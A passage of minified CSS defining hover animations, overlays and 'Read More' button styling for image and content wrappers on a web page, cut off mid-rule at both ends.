span{position:absolute}.ImageWrapper .StyleAr span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotate(0deg);-moz-transform:scale(.2) rotate(0deg);-ms-transform:scale(.2) rotate(0deg);-o-transform:scale(.2) rotate(0deg);transform:scale(.2) rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleAr span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotate(0deg);-moz-transform:scale(.2) rotate(0deg);-ms-transform:scale(.2) rotate(0deg);-o-transform:scale(.2) rotate(0deg);transform:scale(.2) rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleAr span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(360deg);-moz-transform:scale(1) rotate(360deg);-ms-transform:scale(1) rotate(360deg);-o-transform:scale(1) rotate(360deg);transform:scale(1) rotate(360deg)}.ImageWrapper:hover .StyleAr span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(360deg);-moz-transform:scale(1) rotate(360deg);-ms-transform:scale(1) rotate(360deg);-o-transform:scale(1) rotate(360deg);transform:scale(1) rotate(360deg)}.ImageWrapper .StyleK span{position:absolute}.ImageWrapper .StyleK span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleK span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleK span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg)}.ImageWrapper:hover .StyleK span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg)}.ImageWrapper .StyleCa span{position:absolute}.ImageWrapper .StyleCa span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotateY(0deg);-moz-transform:scale(.2) rotateY(0deg);-ms-transform:scale(.2) rotateY(0deg);-o-transform:scale(.2) rotateY(0deg);transform:scale(.2) rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleCa span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotateY(0deg);-moz-transform:scale(.2) rotateY(0deg);-ms-transform:scale(.2) rotateY(0deg);-o-transform:scale(.2) rotateY(0deg);transform:scale(.2) rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleCa span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:scale(1) rotateY(360deg);-moz-transform:scale(1) rotateY(360deg);-ms-transform:scale(1) rotateY(360deg);-o-transform:scale(1) rotateY(360deg);transform:scale(1) rotateY(360deg)}.ImageWrapper:hover .StyleCa span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1) rotateY(360deg);-moz-transform:scale(1) rotateY(360deg);-ms-transform:scale(1) rotateY(360deg);-o-transform:scale(1) rotateY(360deg);transform:scale(1) rotateY(360deg)}.ImageWrapper .StyleSc span{position:absolute}.ImageWrapper .StyleSc span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSc span:nth-of-type(2){top:0;right:50%;left:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSc span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleSc span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSc span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSc span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleTi span{position:absolute}.ImageWrapper .StyleTi span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleTi span:nth-of-type(2){bottom:50%;top:50%;left:50%;right:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleTi span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleTi span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleTi span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper:hover .StyleTi span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleV span{position:absolute}.ImageWrapper .StyleV span:nth-of-type(1){top:0;left:50%;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s}.ImageWrapper .StyleV span:nth-of-type(2){top:0;left:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s}.ImageWrapper .StyleV span:nth-of-type(3){top:0;right:50%;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s}.ImageWrapper:hover .StyleV span:nth-of-type(1){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleV span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleV span:nth-of-type(3){top:50%;visibility:visible;opacity:1}.ImageWrapper .PStyleH{background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleH{opacity:.6;visibility:visible}.ImageWrapper .PStyleHe{position:absolute;background:url(../img/plus.png) no-repeat scroll center center/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:center center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleHe{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible}.ImageWrapper .PStyleLi{-webkit-transform:scale(.5) rotateY(180deg);-moz-transform:scale(.5) rotateY(180deg);-ms-transform:scale(.5) rotateY(180deg);-o-transform:scale(.5) rotateY(180deg);transform:scale(.5) rotateY(180deg);background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleLi{opacity:.6;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg);visibility:visible}.ImageWrapper .PStyleBe{-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleBe{opacity:.6;-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg);visibility:visible}.ImageWrapper .PStyleB{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top left;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleB{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleC{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top right;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleC{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleN{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom right;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleN{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleO{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom left;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleO{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleF{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleF{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleNe{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleNe{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ContentWrapperH .ContentH{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperH:hover .ContentH{opacity:1;visibility:visible}.ContentWrapperH .ContentH .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperH .ContentH .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperH .ContentH .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperH .ContentH .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperH .ContentH .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperHe .ContentHe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperHe:hover .ContentHe{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ContentWrapperHe .ContentHe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperHe .ContentHe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperHe .ContentHe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperHe .ContentHe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperHe .ContentHe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperLi img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperLi:hover img{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.ContentWrapperLi .ContentLi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperLi:hover .ContentLi{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ContentWrapperLi .ContentLi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperLi .ContentLi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperLi .ContentLi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperLi .ContentLi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperLi .ContentLi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperBe img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:1}.ContentWrapperBe:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0}.ContentWrapperBe .ContentBe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperBe:hover .ContentBe{opacity:1;visibility:visible}.ContentWrapperBe .ContentBe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperBe .ContentBe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperBe .ContentBe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperBe .ContentBe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperBe .ContentBe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperB img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperB:hover img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ContentWrapperB .ContentB{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperB:hover .ContentB{opacity:1;visibility:visible;top:0}.ContentWrapperB .ContentB 